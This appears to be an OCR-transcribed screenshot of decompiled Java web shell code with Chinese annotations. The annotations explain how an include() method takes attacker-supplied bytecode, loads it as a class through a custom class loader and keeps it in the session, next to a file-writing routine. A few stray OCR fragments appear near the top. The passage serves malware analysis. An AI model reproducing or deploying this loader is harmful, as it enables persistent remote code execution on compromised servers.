 Decompiled .class file, bytecode version: 45.3 (Java 1.1)
clude
Cc W .* 1/1
746 fileOutputStream.close();
747 return "ok".getBytes();
748 } else {
749 return "The target does not exist or is not a file".getBytes();
750 }
751 } catch (Exception var9) {
752 return var9.getMessage().getBytes();
753 }
754 } else {
755 return "No parameter srcFileName,destFileName".getBytes();
756 }
757 }
758
获取bincode传入的字节码
获取codename最为classname
759 public byte[] include() {
760 byte[] binCode = this.getByteArray( key: "binCode");
761 String className = this.get("codeName");
762 if (binCode != null && className != null) {
763 try {
通过首次加载的payload实现的Classloader来获取bincode
中的恶意对象，最后存入session中，并返回ok
764 NullsFailProvider payload = new NullsFailProvider(this.getClass().getClassLoader());
765 Class module = payload.g(binCode);
766 this.sessionMap.put(className, module);
767 return "ok".getBytes();
768 } catch (Exception var5) {
769 return this.sessionMap.get(className) != null ? "ok".getBytes() : var5.getMessage().getBytes();
770 }
771 } else {
772 return "No parameter binCode,codeName".getBytes();
773 }
774 }
775
776 public Object getSessionAttribute(String keyString) {